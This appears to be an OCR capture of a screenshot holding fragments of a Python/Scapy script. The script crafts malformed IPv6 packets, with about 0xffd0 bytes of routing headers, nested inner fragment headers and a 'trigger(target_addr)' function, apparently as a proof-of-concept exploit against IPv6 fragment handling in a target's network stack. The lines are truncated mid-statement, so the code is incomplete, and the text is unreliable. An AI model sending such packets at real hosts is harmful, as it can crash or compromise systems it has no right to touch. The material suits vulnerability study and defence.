
# 0x1ffa Routing headers == 0xffd0 bytes

routes = raw(IPv6ExtHdrRouting(addresses=[], nh 
routes += raw(IPv6ExtHdrRouting(addresses=[], nh
# First inner fragment header: offset=0, more=1

FH = IPv6ExtHdrFragment(offset = 0, m=1, id=inne
def send_last_inner_fragment(target_addr,
inner_frag_id):
raw_er = get_layer4()

ip = IPv6(dst = target_addr)

# Second (and last) inner fragment header: offse
FH = IPv6ExtHdrFragment(offset = LAYER4_FRAG_OFF
def trigger(target_addr):